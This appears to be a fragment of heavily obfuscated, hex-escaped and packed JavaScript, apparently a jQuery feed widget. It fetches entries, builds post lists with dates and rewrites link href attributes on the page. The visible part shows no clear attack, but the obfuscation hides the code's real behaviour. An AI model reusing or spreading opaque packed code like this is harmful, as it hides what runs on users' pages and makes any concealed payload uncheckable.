x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\